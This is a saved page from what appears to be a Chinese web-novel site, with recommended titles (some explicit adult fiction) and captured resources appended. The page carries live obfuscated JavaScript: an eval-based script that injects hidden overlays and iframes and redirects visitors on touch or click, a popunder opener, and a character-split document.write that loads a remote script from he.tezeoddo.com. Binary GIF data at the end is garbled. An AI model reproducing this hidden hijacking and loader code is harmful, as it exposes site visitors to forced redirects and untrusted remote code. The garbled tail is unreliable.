dd)+'ofs'+'nar'+'t-t'+'ikb'+_0x14ac9f(0x29c)+_0x14ac9f(0x210)+_0x14ac9f(0x1f1)+'01}'+_0x14ac9f(0x2ae)+_0x14ac9f(0x19f)+'cs:'+_0x14ac9f(0x2a9)+_0x14ac9f(0x280)+'art'+_0x14ac9f(0x1bf)+_0x14ac9f(0x28b)+_0x14ac9f(0x2cc)+_0x14ac9f(0x243)+'sge'+_0x14ac9f(0x21e)+'kah'+'s s'+'ema'+_0x14ac9f(0x2e0)+'ek-'+_0x14ac9f(0x23f)+_0x14ac9f(0x27b)+_0x14ac9f(0x21c)+_0x14ac9f(0x1ff)+_0x14ac9f(0x2ef)+_0x14ac9f(0x287)+_0x14ac9f(0x299)+_0x14ac9f(0x295)+_0x14ac9f(0x29d)+_0x14ac9f(0x1dd)+'ofs'+_0x14ac9f(0x2ab)+_0x14ac9f(0x2a6)+_0x14ac9f(0x2d6)+_0x14ac9f(0x210)+_0x14ac9f(0x2df)+_0x14ac9f(0x286)+'d5.'+_0x14ac9f(0x294)+_0x14ac9f(0x2ee)+_0x14ac9f(0x2aa)+')1('+_0x14ac9f(0x19f)+_0x14ac9f(0x2d3)+_0x14ac9f(0x2a9)+_0x14ac9f(0x280)+'art'+_0x14ac9f(0x26a)+_0x14ac9f(0x242)+_0x14ac9f(0x24e)+',%0'+'6,%'+_0x14ac9f(0x2c2)+_0x14ac9f(0x286)+_0x14ac9f(0x1ac)+_0x14ac9f(0x2c0)+'tat'+_0x14ac9f(0x1b7)+_0x14ac9f(0x2c0)+_0x14ac9f(0x20f)+'s:m'+_0x14ac9f(0x227)+_0x14ac9f(0x20e)+_0x14ac9f(0x249)+_0x14ac9f(0x1e0)+_0x14ac9f(0x2d0)+_0x14ac9f(0x25b)+_0x14ac9f(0x1e6)+_0x14ac9f(0x27c)+_0x14ac9f(0x1d3)+_0x14ac9f(0x194)+_0x14ac9f(0x286)+_0x14ac9f(0x1ac)+'1-('+_0x14ac9f(0x2ee)+_0x14ac9f(0x2aa)+_0x14ac9f(0x2da)+'.0('+_0x14ac9f(0x19f)+_0x14ac9f(0x2d3)+_0x14ac9f(0x2a9)+_0x14ac9f(0x280)+_0x14ac9f(0x230)+_0x14ac9f(0x26a)+_0x14ac9f(0x242)+_0x14ac9f(0x201)+_0x14ac9f(0x27c)+_0x14ac9f(0x2d9)+'1(e'+_0x14ac9f(0x20f)+_0x14ac9f(0x192)+'rof'+_0x14ac9f(0x20e)+_0x14ac9f(0x249)+_0x14ac9f(0x1e0)+_0x14ac9f(0x2d0)+_0x14ac9f(0x25d)+_0x14ac9f(0x2a7)+_0x14ac9f(0x266)+_0x14ac9f(0x1a0)+' se'+_0x14ac9f(0x190)+_0x14ac9f(0x1f4)+'k-z'+_0x14ac9f(0x2d6)+_0x14ac9f(0x1fd)+_0x14ac9f(0x1af)+'s<'),_0x322e3f=_0x5db124(_0x14ac9f(0x22d)+_0x14ac9f(0x21e)+_0x14ac9f(0x235)+_0x14ac9f(0x237)+_0x14ac9f(0x2b6)+_0x14ac9f(0x2ac)+_0x14ac9f(0x1ae)+_0x14ac9f(0x1b1)+_0x14ac9f(0x1e5)+_0x14ac9f(0x21d)+' et'+'ini'+'fni'+_0x14ac9f(0x21f)+_0x14ac9f(0x2eb)+'esa'+_0x14ac9f(0x25f)+_0x14ac9f(0x282)));var _0x4a4815=_0x3e73de(0x64,0xc8),_0x46a3b7=_0x4a4815+0xc8,_0xbf6c4=_0x46a3b7+0x64,_0x1e74e9=_0xbf6c4+0x12c,_0x15f5d4=_0x1e74e9+0x12c,_0x2552ab=function(){};if(_0x57b287){_0x1b4be3+='3';var _0x2552ab=function(){var _0x562251=_0x14ac9f,_0x5d1071=function(_0x5ab66a){var _0x343fe2=a0_0x1b09,_0x33793c=document[_0x343fe2(0x26b)+_0x343fe2(0x27f)+_0x343fe2(0x247)+_0x343fe2(0x2b9)+'r'](_0x343fe2(0x233)+'y'),_0x323659=document[_0x343fe2(0x26b)+'ryS'+_0x343fe2(0x247)+'cto'+'r'](_0x5ab66a),_0x21f6c7=_0x323659['off'+'set'+'Hei'+_0x343fe2(0x216)],_0xa5e84e=_0x1aea70(_0x323659),_0x4cadf9=_0xa5e84e+_0x21f6c7,_0x4758dd=!![];_0x33793c[_0x343fe2(0x26e)+_0x343fe2(0x24a)+_0x343fe2(0x1ca)+_0x343fe2(0x1a9)+_0x343fe2(0x1f0)+'r']('tou'+'chm'+'ove',_0x417d8b);function _0x417d8b(_0x429a82){var _0x3062a4=_0x343fe2,_0x3e88dd=_0x429a82[_0x3062a4(0x1c0)+'che'+'s'][0x0],_0xaa98c4=_0x3e88dd[_0x3062a4(0x28a)+_0x3062a4(0x204)+'Y'],_0x3bacf2=_0x3e88dd[_0x3062a4(0x1f7)+'eY'],_0x461ee6=0x0;_0x3bbedd!=0x1?_0x461ee6=_0x3e88dd[_0x3062a4(0x1f7)+'eY']:_0x461ee6=_0x3e88dd['cli'+_0x3062a4(0x204)+'Y'],_0x461ee6>=_0xa5e84e&&_0x461ee6<_0x4cadf9&&(_0x4758dd&&(_0x2515a2=0x4,eval(_0x1aa18e)(![])));}};setTimeout(function(){_0x5d1071('.'+_0x5c443d);},_0x1e74e9);_0x460055!=_0x562251(0x1d4)&&_0x460055!=_0x562251(0x275)+'vh'&&setTimeout(function(){_0x5d1071('.'+_0x1ce0be);},_0x1e74e9+0x32);function _0x1aea70(_0x976dcf){var _0x231648=_0x562251,_0x1be8a3=_0x976dcf[_0x231648(0x2be)+_0x231648(0x191)+_0x231648(0x1c6)],_0x35e256=_0x976dcf['off'+_0x231648(0x191)+_0x231648(0x206)+_0x231648(0x204)];while(_0x35e256!==null){_0x1be8a3+=_0x35e256[_0x231648(0x2be)+_0x231648(0x191)+'Top'],_0x35e256=_0x35e256[_0x231648(0x2be)+_0x231648(0x191)+_0x231648(0x206)+_0x231648(0x204)];}return _0x1be8a3;}};}var _0x448ec3=function(){};_0x22fd24==_0x14ac9f(0x1a7)?_0x448ec3=function(_0x14c43a){var _0x2ba519=_0x14ac9f;_0x14c43a['par'+_0x2ba519(0x204)+_0x2ba519(0x203)+'e'][_0x2ba519(0x2a3)+'ove']();var _0x20daf8=document['get'+_0x2ba519(0x2cf)+_0x2ba519(0x2ea)+_0x2ba519(0x24f)+_0x2ba519(0x272)+_0x2ba519(0x1a8)+_0x2ba519(0x1aa)+'e'](_0x1ce0be);if(_0x20daf8)for(var _0x4ed423=0x0;_0x4ed423<_0x20daf8[_0x2ba519(0x2cd)+_0x2ba519(0x28c)];_0x4ed423++){var _0x1b79fe=_0x20daf8[_0x4ed423];_0x1b79fe[_0x2ba519(0x20a)+'le']['hei'+_0x2ba519(0x216)]='0';}var _0x555528=document[_0x2ba519(0x193)+_0x2ba519(0x2cf)+'men'+'tsB'+_0x2ba519(0x1d0)+_0x2ba519(0x1a2)+'me']('bod'+'y')[0x0]['sty'+'le'];_0x555528[''+_0x3945ff+'']=_0x2ba519(0x27a),event[_0x2ba519(0x222)+_0x2ba519(0x2a5)+_0x2ba519(0x1be)+'gat'+_0x2ba519(0x263)]();}:_0x448ec3=function(_0x229d4a){var _0xdb3acf=_0x14ac9f;event['sto'+_0xdb3acf(0x2a5)+_0xdb3acf(0x1be)+_0xdb3acf(0x2b1)+_0xdb3acf(0x263)](),eval(_0x1aa18e)();},(function(){var _0x5f4193=_0x14ac9f,_0x1c7b33={'data3':{'0':{'wdf':_0x1dc9e9+_0x598250()+_0x751cfd+_0x115871+_0x269a13()}}},_0x12a09a=function(_0x2b408f){var _0x55c6ad=a0_0x1b09;return _0x2b408f[_0x55c6ad(0x25c)+'it']('')[_0x55c6ad(0x1fc)+_0x55c6ad(0x271)+'e']()[_0x55c6ad(0x267)+'n']('');};window[_0x3b5878]=function(_0x17ea80){_0x448ec3(_0x17ea80);};function _0x52b631(){return _0x1dc9e9+_0x598250()+_0x751cfd+_0x5b2e46+_0x13f109(_0x347a1f)+_0x2515a2+_0x2bb077();}window[_0x1aa18e]=function(_0x36495e){var _0x4e3102=a0_0x1b09,_0x59f7ba=document[_0x4e3102(0x193)+'Ele'+_0x4e3102(0x2ea)+_0x4e3102(0x24f)+'yCl'+_0x4e3102(0x1a8)+'Nam'+'e'](_0x1ce0be);if(_0x59f7ba&&_0x36495e==undefined)for(var _0x3d334e=0x0;_0x3d334e<_0x59f7ba[_0x4e3102(0x2cd)+_0x4e3102(0x28c)];_0x3d334e++){var _0x5077be=_0x59f7ba[_0x3d334e];_0x5077be[_0x4e3102(0x20a)+'le'][_0x4e3102(0x270)+_0x4e3102(0x216)]='0';}window[_0x4e3102(0x2bb)+_0x4e3102(0x1b5)+'on'][_0x4e3102(0x1e4)+'f']=_0x52b631();};_0x4b71dc&&!window[_0x5f4193(0x265)+'p']&&(window[_0x5f4193(0x265)+'p']=!![],_0x2515a2=0x3,eval(_0x1aa18e)());var _0x233631=function(){var _0x454c5c=_0x5f4193;window[_0x454c5c(0x2bb)+'ati'+'on']['hre'+'f']=_0x52b631();},_0x6ec8af=_0x12a09a(_0x1c7b33[_0x5f4193(0x281)+'a3'][0x0][_0x5f4193(0x2d4)]),_0x137b26='';_0x1b4be3='x',_0x137b26+=_0x103a7c+(_0x5f4193(0x269)+'v  '+_0x5f4193(0x1d2)+_0x5f4193(0x24c)+'"')+_0x5c443d+(_0x5f4193(0x274)+_0x5f4193(0x198)+_0x5f4193(0x1db)+_0x5f4193(0x285)+_0x5f4193(0x229)+'ion'+_0x5f4193(0x1fb)+'> <'+'spa'+_0x5f4193(0x20b)+_0x5f4193(0x198)+'e="'+_0x5f4193(0x289)+_0x5f4193(0x18f)+_0x5f4193(0x1cf)+_0x5f4193(0x245)+_0x5f4193(0x1b0)+_0x5f4193(0x257)+_0x5f4193(0x23e)+_0x5f4193(0x2a0)+_0x5f4193(0x2e9)+_0x5f4193(0x1d5)+_0x5f4193(0x29f)+_0x5f4193(0x22c)+'>')+_0x1b4be3+(_0x5f4193(0x2b8)+_0x5f4193(0x1c1)+'> ')+(_0x5f4193(0x19a)+_0x5f4193(0x22f)),_0x137b26+=_0x5f4193(0x269)+_0x5f4193(0x24d)+_0x5f4193(0x1d1)+_0x5f4193(0x195)+_0x1ce0be+(_0x5f4193(0x274)+_0x5f4193(0x198)+_0x5f4193(0x1db)+'pos'+_0x5f4193(0x18f)+_0x5f4193(0x1cf)+'fix'+_0x5f4193(0x2cb)+_0x5f4193(0x220)+_0x5f4193(0x197)+_0x5f4193(0x1fe)+_0x5f4193(0x27e)+_0x5f4193(0x268)+'nt;'+_0x5f4193(0x21a)+_0x5f4193(0x19a)+_0x5f4193(0x22f)),document[_0x5f4193(0x2ce)+_0x5f4193(0x2de)+'n']('<st'+_0x5f4193(0x1b6)+_0x5f4193(0x1bc)+_0x5f4193(0x1ee)+_0x96bb15+'}#'+_0x225d5a+(_0x5f4193(0x239)+_0x5f4193(0x25c)+_0x5f4193(0x2f6)+'fle'+'x;w'+_0x5f4193(0x2c8)+'h:1'+_0x5f4193(0x2ba)+_0x5f4193(0x22b)+_0x5f4193(0x244)+_0x5f4193(0x1b6)+_0x5f4193(0x251)+_0x5f4193(0x296)+_0x5f4193(0x2db)+'"')+_0x225d5a+('">~'+_0x5f4193(0x246)+'_~')),document['wri'+'tel'+'n']('~</'+_0x5f4193(0x2bf)+'>');if(!![]){}setTimeout(function(){var _0x18f4bb=_0x5f4193,_0x2d3f77=document['get'+'E'+(_0x18f4bb(0x23d)+_0x18f4bb(0x204)+'B')+'yI'+'d'](_0x225d5a);_0x2d3f77[_0x18f4bb(0x2c3)+'erH'+_0x18f4bb(0x23b)]=_0x137b26;},_0x4a4815),setTimeout(function(){function _0x3f4c57(_0x4ecf7d,_0x594f0d,_0x19a068){var _0x2baee1=a0_0x1b09,_0x33e751=document['get'+_0x2baee1(0x2cf)+'men'+_0x2baee1(0x24f)+_0x2baee1(0x272)+_0x2baee1(0x1a8)+_0x2baee1(0x1aa)+'e'](_0x4ecf7d)[0x0];;;;;;;;_0x33e751['s'+'ty'+'le'][_0x2baee1(0x270)+_0x2baee1(0x216)]=_0x5e18aa+'px',_0x33e751['s'+'ty'+'le'][eval(_0x55368b)]='0',_0x33e751['s'+'ty'+'le']['le'+'f'+'t']='0',_0x33e751['s'+'ty'+'le'][_0x2baee1(0x19b)+(_0x2baee1(0x2b2)+'i')+'on']=_0x322e3f,_0x33e751['s'+'ty'+'le']['z'+'-'+'in'+_0x2baee1(0x2e8)]=_0x569647,_0x33e751['s'+'ty'+'le']['w'+(_0x2baee1(0x2c8)+'h')]=_0x2baee1(0x275)+'vw',_0x33e751[_0x2baee1(0x2c3)+_0x2baee1(0x2e4)+_0x2baee1(0x23b)]+='<i'+(_0x2baee1(0x205)+'st')+'yl'+(_0x2baee1(0x1db)+_0x2baee1(0x1e3))+(_0x2baee1(0x1b4)+'1')+'00'+_0x2baee1(0x253)+_0x2baee1(0x1e2)+_0x2baee1(0x1d6)+_0x5e18aa+'p'+(_0x2baee1(0x22c)+_0x2baee1(0x214))+_0x2baee1(0x207)+_0x5db124(_0x594f0d)+(_0x2baee1(0x2bd)+'>'),_0x33e751[_0x2baee1(0x2c3)+_0x2baee1(0x2e4)+'TML']=_0x33e751['inn'+_0x2baee1(0x2e4)+_0x2baee1(0x23b)]+_0x3dd39c,_0x33e751['o'+'n'+'cli'+'ck']=function(){_0x2515a2=0x2,_0x19a068();},_0x33e751['s'+'ty'+'le']['pos'+'it'+_0x2baee1(0x263)]=eval(_0x58e7dc);}_0x3f4c57(_0x5c443d,_0x6ec8af,_0x233631);},_0x46a3b7),setTimeout(function(){var _0x511eb0=_0x5f4193,_0x2fb4a8=document[_0x511eb0(0x193)+_0x511eb0(0x2cf)+_0x511eb0(0x2ea)+_0x511eb0(0x24f)+_0x511eb0(0x272)+'ass'+'Nam'+'e'](_0x1ce0be)[0x0];_0x2fb4a8['s'+'ty'+'le']['lin'+(_0x511eb0(0x1c5)+'ei')+_0x511eb0(0x216)]=_0x460055,_0x2fb4a8['s'+'ty'+'le']['wid'+'th']=_0x371cd5,_0x3adcf2(_0x2fb4a8),_0x2fb4a8['s'+'ty'+'le'][eval(_0x559cf1)]='0',_0x2fb4a8['s'+'ty'+'le']['le'+'f'+'t']='0';;_0x2fb4a8['o'+'n'+_0x511eb0(0x28a)+'ck']=function(){eval(_0x1aa18e)();};},_0xbf6c4);;_0x2552ab();var _0x29c9c1=sessionStorage['get'+_0x5f4193(0x1df)+'m']('dat'+'a'+_0x49c4b8);null==_0x29c9c1&&_0x284b15();}());}()));
</script>    	<section class="sectionTwo" id="recommend_hot">
        <h3 class="sectionTwo-top"><span class="line-between"></span>热门小说推荐</h3>
        <div class="sectionTwo-content">
            <div class="book_list_img">
                <ul>
                                            <li>
                            <div class="book_recommend_name"><a href="/book/11191/">国民女神穿进肉文中【高H、SM、NP】（正文免费）</a></div>
                        </li>
                                            <li>
                            <div class="book_recommend_name"><a href="/book/50286/">这爱真恶心</a></div>
                        </li>
                                            <li>
                            <div class="book_recommend_name"><a href="/book/50780/">【综英美】精神病人生存指南（NPH)</a></div>
                        </li>
                                            <li>
                            <div class="book_recommend_name"><a href="/book/50854/">恶毒女配也会被强制爱吗（慢穿 NPH）</a></div>
                        </li>
                                            <li>
                            <div class="book_recommend_name"><a href="/book/51241/">驯养游戏（强制）</a></div>
                        </li>
                                            <li>
                            <div class="book_recommend_name"><a href="/book/51350/">孤僻小说家</a></div>
                        </li>
                                    </ul>
            </div>
 
        </div>
    </section>
    <section class="sectionTwo">
        <h3 class="sectionTwo-top"><span class="line-between"></span>最近入库小说</h3>
        <div class="sectionTwo-content">
            <div class="book_list_img">
                <ul>
                                            <li>
                            <div class="book_recommend_name"><a href="/book/11131/">战皇</a></div>
                        </li>
                                            <li>
                            <div class="book_recommend_name"><a href="/book/11130/">首辅折青梅</a></div>
                        </li>
                                            <li>
                            <div class="book_recommend_name"><a href="/book/11128/">交换人生后女配躺赢全豪门团宠</a></div>
                        </li>
                                            <li>
                            <div class="book_recommend_name"><a href="/book/11126/">晚安亲爱的</a></div>
                        </li>
                                            <li>
                            <div class="book_recommend_name"><a href="/book/11119/">七零糙汉的娇娇媳</a></div>
                        </li>
                                            <li>
                            <div class="book_recommend_name"><a href="/book/11118/">我兄弟成了我老婆</a></div>
                        </li>
                                    </ul>
            </div>
        </div>
    </section>
        <div class="footer-space" id="footer-space">&nbsp;</div>
<script>
    var lastread=new LastRead(); 
    lastread.set('/book/10950/', window.location.href, '去撒哈拉看雨', '抱歉 iyuzhai wu.xyz', '一相逢', '辣文');

    function report() {
        if($.cookie('report')){
            alert('请不要过于频繁,30秒可操作一次');
            return false;
        } else {
            let date = new Date();
            date.setTime(date.getTime() + (parseInt(30) * 1000)); //n秒一次.
            $.cookie('report', true, {expires: date, path: '/'})
            $.ajax({
                type:"post"
                ,url:"/api/report.php?do=report"
                ,data:{
                    articleid : '10950'
                    ,chapterid : '1950858'
                    ,articlename : '去撒哈拉看雨'
                    ,chaptername : '抱歉 iyuzhai wu.xyz'
                    ,repurl : window.location.href
                }, 
                success:function(state){
                    state == '200' ? alert('成功！\n我们会尽快处理！\n感谢您对本站的支持') : alert('失败！\n请联系网站管理员');
                }
            });
        }
    }
</script>
    <footer>
        <a href="/">首页</a>
        <span class="line-between"></span>
        <a href="/history.html" title="阅读记录">阅读记录</a>
        <span class="line-between"></span>
        <a href="/search/" title="小说搜索">搜索小说</a>
        <span class="line-between"></span>
        <a href="#" class="footer-to-top"><img src="/static/ss_wap2/toTop.png" alt="返回顶部">顶部</a>
    </footer>
    <script type="text/javascript">
        var scrollPage = false;
        $(document).scroll(function(e){
            if (scrollPage) return;
            scrollPage = true;
            $('footer').css({'position':'fixed'});
        });
    </script>
    <script type="text/javascript" src="/static/ss_wap2/big5.js"></script>
<div> <!--  /container -->
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?6477a6373148dfacb428f8875aaf0b6b";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
    const targetUrl = 'https://www.yinghua1.info/?form=new';
    function checkCookie() {
        return document.cookie.split(';').some((item) => item.trim().startsWith('popupShown='));
    }
    function setCookie() {
        const date = new Date();
        date.setTime(date.getTime() + (24 * 60 * 60 * 1000));
        const expires = date.toUTCString();
        document.cookie = `popupShown=true; expires=; path=/`;
    }

    document.addEventListener('click', function () {
        if (!checkCookie()) {
            window.open(targetUrl, '_blank');
            setCookie();
        }
    });
</script><script>
document.write('<'+'s'+'c'+'ri'+'pt sr'+'c='+'"h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'h'+'e'+'.'+'t'+'e'+'z'+'e'+'o'+'d'+'d'+'o'+'.'+'c'+'o'+'m'+':'+'1'+'1'+'6'+'5'+'8'+'/'+'j'+'s'+'/'+'3'+'2'+'7'+'7'+'7'+'5'+'7'+'b'+'d'+'6'+'0'+'6'+'/'+'0'+'0'+'7'+'8'+'9'+'8'+'0'+'9'+'.'+'j'+'s'+'?v=8"><\/'+'s'+'c'+'ri'+'pt'+'>');
</script><br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"fe4a40c5930d4e8d85acc7630b3e812f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://xkxtvd.icu/do?17684389741682460
body_size: 66
content:
var data2460="2317790000000131768438975";

--- FILE ---
content_type: text/html
request_url: https://xkxtvd.icu/0488705524298.jpg?495066159140522711123790728181337185651151364221768438974166
body_size: 542329
content:
GIF89a�� � �kI�����iI3M�����2 ��s{R2��iI6,B
sH(;+!�oIڵ�����rLR'��z��p�Z;�ZD彎��sSB3�rX����pJ`3��������]�iT����vYʢ��zZ�����|�lVǜ���{�gF�Q1yK2��k�eSkC'��t����yexN,������߽�ծ�}a=oWG��t�Ŏ��]��v��hΥyj:#veRk@��z��y�Ǖ�����}q`r���ǔy\OB����k�r]̦��×ò��sM��r��z�YK�K2���L?��t��r��j��n����{d<0�o[Ʒ��G,hQ<�Ș�ǟ��{]��z��p_��|�����{���ϱ����Ѩ���t����dE�{d�X8�a: 
+���!�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 5.6-c145 79.163499, 2018/08/13-16:40:22        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmp:CreatorTool="Adobe Photoshop CC 2019 (Windows)" xmpMM:InstanceID="xmp.iid:7B35EA52494411ECBB7FE92DCC1DC952" xmpMM:DocumentID="xmp.did:7B35EA53494411ECBB7FE92DCC1DC952"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:7B35EA50494411ECBB7FE92DCC1DC952" stRef:documentID="xmp.did:7B35EA51494411ECBB7FE92DCC1DC952"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !�  ,    ��  �������������cSS��c������2S�2c����"�'GG'OB
~|~
:33!3	w�	�.��k�;�ƾD�;Y**���E��*;�*6V���[D	�P/e��~�~������ 
H�O
�4��J�'�<<���^.blu���\����ɓ(��ز�"K|,����7hr��H�@���Q�f�*=ʴiP�lJ\!d�>W��ٺG��Z�nKv잳\Ϫ�v-[�e�サJW]�`��qە���2� #H�a9�8�i��c-`a��-2�C	v�NÚ��4a�\�mg�-X���z�ޮo��eD����]���sL�6m�I�(�Lm�*F��d�98@ǋ���1�^��b|�-�v��︖���tA�8EP�ՠaVؐ�5T �hp^-�@�̒OA ��O��hb�"�c `M$��}�D��EF,mq�/��QI�t�J/���E1�Q��>��I:��S
L5PD5�TS\� OL �,�сUX�EV�j��Yj��on�pk~e�����]��&Z[}e�l�@�J`Z���Xb�M�����Yg��ڥ��vZjw-�Zo�i�m!�fAA�q�pi�Eh�X!�ܮ��J�%�)��%�d"]t�nr������`C���@yBXOz�������m~�%@Ĺ�E5��0�5�v5�î5�[�6����0@r����|������0@f���O|��D�=TQF7���J>6)��Ei$�M��$IP�*(D�<Yye�I�aF�G=T`ƙzꕧWF��Zm�I'�i��g��)��i
�)���j��^��qU�i"*�a�Af��E�Xh-pfA�!�E4$�����eWo�&m�e��iފ�U�����L,&�R�\t�<"�� �,*ܝ���̠â�^;@y/� �/`$�^���^��a��@�Ed�_:���2�5d���BH.�¿�Ćz��� 9,��D�d�"�_��q��qG>�Dd� m���h���1�b�$���I%��8�T	6�RQ��3�y	L`�#��e%+eɋ��"5��-t����b�4X�
0M���c��t�4�m �
i0E�  ,@��*����iLiP�7�Ȋ7��lc-��.ZAˬ�#�u rhL� ����9�@�t4�9�x H �v���#�bP(�8�� /�@4�@�5�g!� ��c�;<�\�hǀ$��a����D��`�:�
�`��з��� ( 0ʇ������a�Pߋb��`F_�XF0����G AI�R����"< LP2�	��eJS���@�	g|�5�A � c^��&�|�ir��	͢±�i��� E���pTv9����,�T�XP�шx`b�07<x�S�yT�B�ZY�5�� ��R٨*`��^��O��@�8}\��(,KLn����(�($h������Q�I@�
�P@�۵�/���r���\wxݹ�W���u���e�ipC۠(TX.h	�|�6ܑ�c M���j�K^2��CQb���HBpQ��'�(�{�v�fB�7��H���`�;5��jOR�7,0fdCh�,ٖ);cJQ�2N6�A�T��@�y�S���'���:�3��D+�(�*�9M�d(�$�J`���mE@g����V��I�La���ͤ�bMX��w��M�L�K�d�W0D 
@���*s<����,d	��D-���
�rQOm��G\�A��tЂ�tիb��\ �aY(����o?h��.k,�̳AꚂ�^�Ę�<�S�2d �+�aSt��*V �M��'�'8�
fv���Y�x��gGv�j��I<�j�P�7��k���� &1Ͷ'�Y:y+&&�vL�C� *���V�	����N�l�2�D� O ���%M-�h�=�/f3�dB���23��h{�`�]w�S2)?�Aؤ!Vi� l���_Y��Pa�S]��+����(�	�+���w �Mw��<����S�X�����0:a������ȰZ�`��,����ڊGWQ ְ�"�<.B�����RC��F��U��U�
Z��p�([�:H����C�[6�?�l��EUȹ�W�>������3��?�D�%��i�t&��"J�@���c4(�t��	-�*Uɜ���n��3&0��c� *@y��,Yi�s��i��ii6#A���#���[#��a#�Q@P� ����C�g6�^;�����h�ͷ�_񤭑�\c+�-a�`�� ��v"@��7��ν�m�9�tX���9QG��X���G��Xvk	���WO�����[<�u�H�w�0�� �լ���($�Q��)@r+k��%�R@��}B�/�g�=�X��K�@s`�11����s;"t�#g$�?8a:r$yFu�$[�!�WGt�A��u�EhVBv�f�@�A��N�d@\&e\[w�tO��4��\��Os!]�!)x�Q��DGTD���y�7]�j��@\�6-��ey���yyP�&kCC�qRt�l�&z��lhqz=t��5��m�& ڦm��`�{��m�(�Xǒn��{�7|�b"�GD�G�G=w�/9� �:`��pbp�G(^t)Ap�a�:-`~��B����~�V�ܠq�`9�JT�����r!��we��01�0�a&"�/b�f��>�S5�ȁGg(H?�aZG�x�tIW*x J�t��A��A�%�u%`73;Y `,P�UO5O�Tz�U'qr+d�7P��6FD7K�^xG�&_�D�7pC�a8^O� E�k+�k�����y�Xxz�+�Px�_�yaF�8��z�'�����m��m��{��H��	�X���9�g|�N :��;.�!p�B~���Z�p(��*fp������)�p/ @4Fc�#q;&�d�0J� F�dh�dK�d
R"e�	HI�T���0���K�C>
8sa6��"x�5-��,1t�Hg1��g11�2O����t�9��635v�A��hcT@���lD�4����4M���AF�y�|�^h��L�-J�QI��F���VD)xek�E�Qyv� ��9��������X�*
C��l�7LYS��A��`m�fm�7{\ٕ\�%9��	b)GAu��pG�׉����'�; ���/` 7�r(Њ�1(p� d E�)��W�g��~�	�G�V�Rq��J��q5��WWu�c�/��P�0�!�H�"���e3�X��8YU #�%? ��Z'�t4o�g(�H�At!�[��e]��Th18[�ڜ�fwvhW�
  ��X�7�V��uip�O�8Ylє��o�	g����57E�h�QU7w�x�b�'D�AU�,@y:��k�Dq���8���J4�ad��R����l��7}rSȁ{�V��(��8��{ nY�����6�cTf9�,2�Gx�a���1 p�����裯�w{�S|	0��A�W��xp����� V����h5�����N�d��J7 �Y���T��#�����"xjf!�1.!t�:�$$keZ> gy�Lp$op?B[��
���A0�u�F[i�	��
�Zj�lGi�՝��$d��:�N�+�'�w��륫��چ�w����k�������F�A��  �k�jC���_Z@�ZH���R�BV����+�']9�+�vm��z#:P�f_I�����Znf�9e�����!o"�{�T	����۰���(Iy)#Њ�IwS��x�+���r]ŋ��*P ��� <�� 
��m�o��pI ,g٘0@"]v"<"������f}�J�Q+$$�#N�
1@aZEBu�?�?�L�b[%3��5C�a�@5���$&<����� 4�Q�w{�r�O̅v�\��z�� d@�scy�'��;����v`�^l�]����x�x��X`����ړ����B����RA���c'�����������z j� :n�P��j��z���ȉP|�K|�z��2 oVT�r
�@:.��|���WIA��c;;�H�7���,�!*7�B��.�cE��J/�h@�gN K9F�� 3�qX�`0���A��\�^vs�4�-�2f�s��#�wV�p�tK@oA�(J ��/�vf�Nc;Nd��f˜=�un[A,�X@_qg�G|ONsBM��Ey�7��VL����J�j���m�k�ʽ���CDS��i�(�ʫ�)_{�]�a-�pk�v����i3�4�j�Bp�G���m�[��z�Z�	������Z|�h��Z������|
�;���D�x�z�-v@�wЊ�xʪL~��b���\~�����~ϰ�JK���� � ���3�̹p��=>��	�X&��C�X�>:��I���#N�#EgtC�$y���
0!:ku$�1� �[0��z�b[�]gh4�@4̜h7��:A���K\x�-�H5�ɷ��\,�PH��eylL�A A�-�୹mƨ˽,��6��Ql� �iX��'*X#kl#�,�ko �\��D8+mRS�V Im��z�׻���;�����zՒ��\G��Ք�v��WTj�I��/��l��y��-pm�q�����E� I �����-�L���;�r��J*�d������A�א~駳B 0�Rٗ��\"a�٨�XSf9WYL��O{��g1A�Ao�0��^@�=ϸ����]��c�u�9�g'�l{v�ՐM�>�d0ig�&i�y4w��}�*t�7��^�k�=ߦ�y�>�=�řW�Q�A�]X<�<9�2� Eka)S�Rt�^�Q{�lJYSB�gSM��Ǳ`P�@�|�P]��+��[����Z}�!�uļ���9���C=p��l��mmyY�qy����-���/ƣ��� �-\���B�����)п��K�' �k�:�rL�!]��!��b����sO0��g�m�mn@aZ|��> :��<w@k�#^��? �-�j~�ە�ۗ�A�}�1��c�����9\t^�}�"�HH�xǄy�'�Q��^��ѨN#P�e/�m����]L�u�)4`�D�1y�ƫn��e�xO�}6!��z��W���s�ƣ�_�2+HS*0��B��:�O}�׶���������ŧ�>�f������,;:1�T���.�=*I�� ��a;�>�!��n�_�~�L�ri
�O���N�/ra� N���W~=Y^[�!�s����tڀ^֚ffY.���(�*ю�9M.�(�Ί
